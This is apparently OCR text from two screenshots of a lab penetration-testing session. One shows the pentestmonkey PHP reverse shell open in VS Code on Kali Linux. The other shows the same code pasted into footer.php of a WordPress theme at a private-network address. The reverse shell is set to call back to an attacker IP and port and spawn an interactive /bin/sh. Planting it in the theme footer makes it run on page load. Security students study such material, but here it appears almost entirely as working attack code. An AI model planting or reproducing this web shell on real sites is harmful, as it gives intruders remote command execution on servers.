 shell.php - Visual S
File Edit Selection View Go Run Terminal Help
TCP-Client.py UDP-Client.py TCP-Server.py shellroot.php shell.php
home > kali > 10.0.2.20 > shell.php
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE un
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely av
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.19';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
1
0 0
Edit Themes ‹ title — WordPr
10.0.2.20:8080/wp-admin/theme-editor.php?file=footer.php&theme=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
title 5 0 New Howdy, admin
Help
WordPress 6.1.1 is available! Please update now.
Edit Themes
Twenty Twenty: Theme Footer (footer.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
38 //
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.19';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
Documentation: Function Name... Look Up